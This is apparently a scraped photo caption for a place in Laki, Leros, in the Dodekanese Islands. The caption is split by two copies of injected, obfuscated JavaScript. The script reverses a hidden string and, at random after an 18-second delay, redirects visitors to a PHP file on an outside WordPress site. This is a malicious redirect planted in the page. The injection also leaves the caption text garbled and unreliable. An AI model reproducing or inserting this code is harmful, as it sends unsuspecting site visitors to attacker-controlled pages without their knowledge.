 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Vlas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Laki, Leros, Dodekanessos Islands